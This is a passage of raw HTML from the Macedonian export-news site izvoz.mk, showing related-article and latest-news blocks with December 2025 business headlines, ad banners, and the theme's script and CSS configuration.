	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zemjodelcite-go-blokiraa-pristanishteto-vo-solun/" rel="bookmark" class="td-image-wrap" title="Земјоделците го блокираа пристаништето во Солун, најважното пристаниште за македонската економија"><img class="entry-thumb" src="[data-uri]" alt="" title="Земјоделците го блокираа пристаништето во Солун, најважното пристаниште за македонската економија" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/blokada-solun-pristanishte-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zemjodelcite-go-blokiraa-pristanishteto-vo-solun/" rel="bookmark" title="Земјоделците го блокираа пристаништето во Солун, најважното пристаниште за македонската економија">Земјоделците го блокираа пристаништето во Солун, најважното пристаниште за македонската економија</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/evropskata-komisija-ke-ja-ukine-zabranata-za-motori-so-sogoruvanje/" rel="bookmark" class="td-image-wrap" title="Европската комисија ќе ја укине забраната за мотори со согорување од 2035 годинa"><img class="entry-thumb" src="[data-uri]" alt="" title="Европската комисија ќе ја укине забраната за мотори со согорување од 2035 годинa" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/eu-zabrana-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/evropskata-komisija-ke-ja-ukine-zabranata-za-motori-so-sogoruvanje/" rel="bookmark" title="Европската комисија ќе ја укине забраната за мотори со согорување од 2035 годинa">Европската комисија ќе ја укине забраната за мотори со согорување од 2035 годинa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/mmf-ja-povika-kina-poveke-da-se-fokusira-na-domashnata-potroshuvachka-a-ne-na-izvozot/" rel="bookmark" class="td-image-wrap" title="ММФ ја повика Кина повеќе да се фокусира на домашната потрошувачка, а не на извозот"><img class="entry-thumb" src="[data-uri]" alt="" title="ММФ ја повика Кина повеќе да се фокусира на домашната потрошувачка, а не на извозот" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2021/04/Kina-izvoz-1-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/mmf-ja-povika-kina-poveke-da-se-fokusira-na-domashnata-potroshuvachka-a-ne-na-izvozot/" rel="bookmark" title="ММФ ја повика Кина повеќе да се фокусира на домашната потрошувачка, а не на извозот">ММФ ја повика Кина повеќе да се фокусира на домашната потрошувачка, а не на извозот</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/globalnata-trgovija-ke-dostigne-rekordni-35-trilioni-dolari-vo-2025-godina/" rel="bookmark" class="td-image-wrap" title="Глобалната трговија ќе достигне рекордни 35 трилиони долари во 2025 година"><img class="entry-thumb" src="[data-uri]" alt="" title="Глобалната трговија ќе достигне рекордни 35 трилиони долари во 2025 година" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2023/08/aerial-view-container-ship-with-business-graph-analysis-global-business-import-export-logistic-transportation-worldwide-by-container-cargo-ship-vessel-freight-shipping-maritime-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/globalnata-trgovija-ke-dostigne-rekordni-35-trilioni-dolari-vo-2025-godina/" rel="bookmark" title="Глобалната трговија ќе достигне рекордни 35 трилиони долари во 2025 година">Глобалната трговија ќе достигне рекордни 35 трилиони долари во 2025 година</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/muczunski-vo-oae-otvorena-vrata-za-novi-investiczii-i-zaednichki-proekti-vo-infrastrukturata-energetikata-turizmot-i-tehnologijata/" rel="bookmark" class="td-image-wrap" title="Муцунски во ОАЕ: Отворена врата за нови инвестиции и заеднички проекти во инфраструктурата, енергетиката, туризмот и технологијата"><img class="entry-thumb" src="[data-uri]" alt="Муцунски ОАЕ" title="Муцунски во ОАЕ: Отворена врата за нови инвестиции и заеднички проекти во инфраструктурата, енергетиката, туризмот и технологијата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/muczunski-oae-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/muczunski-vo-oae-otvorena-vrata-za-novi-investiczii-i-zaednichki-proekti-vo-infrastrukturata-energetikata-turizmot-i-tehnologijata/" rel="bookmark" title="Муцунски во ОАЕ: Отворена врата за нови инвестиции и заеднички проекти во инфраструктурата, енергетиката, туризмот и технологијата">Муцунски во ОАЕ: Отворена врата за нови инвестиции и заеднички проекти во инфраструктурата, енергетиката, туризмот и технологијата</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/viktor-mizo-i-pokraj-site-predizvici-kostal-makedonija-ke-ja-zavrsi-godinata-so-rekorden-izvoz-od-230-milioni-evra/" rel="bookmark" class="td-image-wrap" title="ВИКТОР МИЗО: И покрај сите предизвици, КОСТАЛ Македонија ќе ја заврши годината со рекорден извоз од 230 милиони евра"><img class="entry-thumb" src="[data-uri]" alt="Виктор Мизо, Костал Македонија" title="ВИКТОР МИЗО: И покрај сите предизвици, КОСТАЛ Македонија ќе ја заврши годината со рекорден извоз од 230 милиони евра" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/viktor-mizo-najava-intervju-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/viktor-mizo-i-pokraj-site-predizvici-kostal-makedonija-ke-ja-zavrsi-godinata-so-rekorden-izvoz-od-230-milioni-evra/" rel="bookmark" title="ВИКТОР МИЗО: И покрај сите предизвици, КОСТАЛ Македонија ќе ја заврши годината со рекорден извоз од 230 милиони евра">ВИКТОР МИЗО: И покрај сите предизвици, КОСТАЛ Македонија ќе ја заврши годината со рекорден извоз од 230 милиони евра</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_5f4" data-td_block_id="tdi_7_5f4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_5f4" data-td_block_id="tdi_7_5f4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_10_404 td_block_template_4">
<style>
/* custom css */
.tdi_10_404.td-a-rec-img{
				    text-align: left;
				}.tdi_10_404.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<div class="g g-3"><div class="g-dyn a-28 c-1"><a class="gofollow" data-track="MjgsMywzMA==" href="https://zdravjebezrecept.mk/product/multi-essence-imuno/"><img src="https://izvoz.mk/wp-content/uploads/2025/10/300x250.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<div class="g g-6"><div class="g-single a-27"><a class="gofollow" data-track="MjcsNiwzMA==" href="https://proconnectbusinessnetwork.com/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/10/ProConnect_Adaptacii_Banner_300x250.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<div class="g g-7"><div class="g-single a-44"><!-- (c) 2000-2025 Gemius SA version 2.0: /www.izvoz.mk/300x250, Stopanska Komora Vodic za dekarbonizacija -->
<div class="gdedisplay" data-host="bggde.adocean.pl" data-proto="https" data-id="4a2nL29Il8yUd4vh1SyweJBVMrdPQP6GOWfmvoGlq4v.H7" data-noncookie="false" data-cmp="false" data-gdpr-consent="" data-forward="[GDE_CLICK_FORWARD]"></div>
<script type="text/javascript">
(_gdeaq = window._gdeaq || []).push(['display']);
</script>
<script type="text/javascript" src="https://gdebg.hit.gemius.pl/gdejs/xgde.js"></script></div></div>
<!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="td_block_wrap td_block_16 td_block_widget tdi_11_4bd td_with_ajax_pagination td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_11_4bd" ><script>var block_tdi_11_4bd = new tdBlock();
block_tdi_11_4bd.id = "tdi_11_4bd";
block_tdi_11_4bd.atts = '{"custom_title":"\u041d\u0410\u0408\u041d\u041e\u0412\u0418","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx7_tl":"","mx7_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11_4bd","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx7f_title_font_header":"","mx7f_title_font_title":"Article title","mx7f_title_font_settings":"","mx7f_title_font_family":"","mx7f_title_font_size":"","mx7f_title_font_line_height":"","mx7f_title_font_style":"","mx7f_title_font_weight":"","mx7f_title_font_transform":"","mx7f_title_font_spacing":"","mx7f_title_":"","mx7f_cat_font_title":"Article category tag","mx7f_cat_font_settings":"","mx7f_cat_font_family":"","mx7f_cat_font_size":"","mx7f_cat_font_line_height":"","mx7f_cat_font_style":"","mx7f_cat_font_weight":"","mx7f_cat_font_transform":"","mx7f_cat_font_spacing":"","mx7f_cat_":"","mx7f_meta_font_title":"Article meta info","mx7f_meta_font_settings":"","mx7f_meta_font_family":"","mx7f_meta_font_size":"","mx7f_meta_font_line_height":"","mx7f_meta_font_style":"","mx7f_meta_font_weight":"","mx7f_meta_font_transform":"","mx7f_meta_font_spacing":"","mx7f_meta_":"","mx7f_ex_font_title":"Article excerpt","mx7f_ex_font_settings":"","mx7f_ex_font_family":"","mx7f_ex_font_size":"","mx7f_ex_font_line_height":"","mx7f_ex_font_style":"","mx7f_ex_font_weight":"","mx7f_ex_font_transform":"","mx7f_ex_font_spacing":"","mx7f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_11_4bd","tdc_css_class_style":"tdi_11_4bd_rand_style"}';
block_tdi_11_4bd.td_column_number = "1";
block_tdi_11_4bd.block_type = "td_block_16";
block_tdi_11_4bd.post_count = "5";
block_tdi_11_4bd.found_posts = "4051";
block_tdi_11_4bd.header_color = "#";
block_tdi_11_4bd.ajax_pagination_infinite_stop = "";
block_tdi_11_4bd.max_num_pages = "811";
tdBlocksArray.push(block_tdi_11_4bd);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">НАЈНОВИ</span></h4></div><div id=tdi_11_4bd class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/bislimoski-jaglerodnata-taksa-mozhe-da-go-sopre-izvozot-na-elektrichna-energija-od-zapaden-balkan-na-evropskiot-pazar/" rel="bookmark" class="td-image-wrap" title="Бислимоски: Јаглеродната такса може да го сопре извозот на електрична енергија од Западен Балкан на европскиот пазар"><img class="entry-thumb" src="[data-uri]" alt="" title="Бислимоски: Јаглеродната такса може да го сопре извозот на електрична енергија од Западен Балкан на европскиот пазар" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/elektricna-energija-eu-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/bislimoski-jaglerodnata-taksa-mozhe-da-go-sopre-izvozot-na-elektrichna-energija-od-zapaden-balkan-na-evropskiot-pazar/" rel="bookmark" title="Бислимоски: Јаглеродната такса може да го сопре извозот на електрична енергија од Западен Балкан на европскиот пазар">Бислимоски: Јаглеродната такса може да го сопре извозот на електрична енергија...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T15:28:14+00:00" >15 декември, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" class="td-image-wrap" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици"><img class="entry-thumb" src="[data-uri]" alt="" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alpin-kom-delchevo-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици">Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T14:33:15+00:00" >15 декември, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/idninata-na-germanskite-proizvoditeli-na-avtomobili-ke-se-odluchuva-vo-kina/" rel="bookmark" class="td-image-wrap" title="Иднината на германските производители на автомобили ќе се одлучува во Кина"><img class="entry-thumb" src="[data-uri]" alt="" title="Иднината на германските производители на автомобили ќе се одлучува во Кина" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/kina-pazar-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/idninata-na-germanskite-proizvoditeli-na-avtomobili-ke-se-odluchuva-vo-kina/" rel="bookmark" title="Иднината на германските производители на автомобили ќе се одлучува во Кина">Иднината на германските производители на автомобили ќе се одлучува во Кина</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T11:28:39+00:00" >15 декември, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/zemjodelcite-go-blokiraa-pristanishteto-vo-solun/" rel="bookmark" class="td-image-wrap" title="Земјоделците го блокираа пристаништето во Солун, најважното пристаниште за македонската економија"><img class="entry-thumb" src="[data-uri]" alt="" title="Земјоделците го блокираа пристаништето во Солун, најважното пристаниште за македонската економија" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/blokada-solun-pristanishte-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zemjodelcite-go-blokiraa-pristanishteto-vo-solun/" rel="bookmark" title="Земјоделците го блокираа пристаништето во Солун, најважното пристаниште за македонската економија">Земјоделците го блокираа пристаништето во Солун, најважното пристаниште за македонската економија</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T15:30:51+00:00" >12 декември, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/evropskata-komisija-ke-ja-ukine-zabranata-za-motori-so-sogoruvanje/" rel="bookmark" class="td-image-wrap" title="Европската комисија ќе ја укине забраната за мотори со согорување од 2035 годинa"><img class="entry-thumb" src="[data-uri]" alt="" title="Европската комисија ќе ја укине забраната за мотори со согорување од 2035 годинa" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/eu-zabrana-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/evropskata-komisija-ke-ja-ukine-zabranata-za-motori-so-sogoruvanje/" rel="bookmark" title="Европската комисија ќе ја укине забраната за мотори со согорување од 2035 годинa">Европската комисија ќе ја укине забраната за мотори со согорување од...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T14:44:42+00:00" >12 декември, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_11_4bd" data-td_block_id="tdi_11_4bd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_11_4bd" data-td_block_id="tdi_11_4bd"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_12_1c4" class="tdc-zone"><div class="tdc_zone tdi_13_4bd  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_13_4bd{
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_4bd{
margin-top:150px !important;
}
}

</style><div id="tdi_14_20d" class="tdc-row stretch_row"><div class="vc_row tdi_15_1d4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_15_1d4{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_15_1d4{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_15_1d4 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_15_1d4{
margin-top:-160px !important;
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15_1d4{
padding-top:44px !important;
}
}

</style>
<div class="tdi_14_20d_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_14_20d_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://localhost/izvozmk/wp-content/uploads/2019/11/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_14_20d_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_17_b1f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17_b1f{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_19_0be  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_0be{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_21_b96  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_21_b96{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_22_034 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_22_034" >
<style>
.td-theme-wrap .tdi_22_034 .td-block-title > *,
            .td-theme-wrap .tdi_22_034 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_22_034 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_22_034 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_22_034 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_22_034 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_22_034 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_22_034 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_22_034 .td_quote_on_blocks,
            .td-theme-wrap .tdi_22_034 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_22_034 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_22_034 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_22_034 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_22_034 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_22_034 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_22_034 .td-read-more a,
            .td-theme-wrap .tdi_22_034 .td-weather-information:before,
            .td-theme-wrap .tdi_22_034 .td-weather-week:before,
            .td-theme-wrap .tdi_22_034 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_22_034 .td-post-category,
            .td-theme-wrap .tdi_22_034 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_22_034{
margin-top:-30px !important;
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_22_034{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22_034{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_22_034 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_22_034 .entry-thumb{
					background-position: center 50%;
				}.tdi_22_034 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_22_034 .td-image-container,
				.ie11 .tdi_22_034 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_22_034 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_22_034 .td-module-meta-info,
				.ie11 .tdi_22_034 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_22_034 .td-module-meta-info{
					padding: 0px 0 0px 16px;
				
					border-color: #eaeaea;
				}.tdi_22_034 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_22_034 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_22_034 .td-module-container:before{
					bottom: -5px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_22_034 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_22_034 .td-post-category{
					display: none;
				}.tdi_22_034 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_22_034 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_22_034 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_22_034 .td-read-more{
					display: none;
				}.tdi_22_034 .td-post-author-name{
					display: none;
				}.tdi_22_034 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_22_034 .td-icon-star,
                .tdi_22_034 .td-icon-star-empty,
                .tdi_22_034 .td-icon-star-half{
					font-size: 15px;
				}.tdi_22_034 .td-module-comments{
					display: none;
				}.tdi_22_034 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_22_034 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_22_034 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #dd3333;
                }.tdi_22_034 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_22_034.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_22_034 .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_22_034 .td-block-title a,
				.tdi_22_034 .td-block-title span{
					font-size:18px !important;
				}.tdi_22_034 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_22_034 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_22_034 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_22_034 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_22_034 .td-module-container:before{
					bottom: -5px;
				}.tdi_22_034 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_034 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_034 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_034 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }@media (min-width: 768px) {
                    .tdi_22_034 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_22_034 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_22_034 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_22_034 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_22_034 .td-module-container:before{
					bottom: -10px;
				}.tdi_22_034 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_034 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_034 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_034 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }.tdi_22_034 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_22_034 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_22_034 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_22_034 .td-module-container:before{
					bottom: -13px;
				}.tdi_22_034 .td_module_wrap:nth-last-child(1){
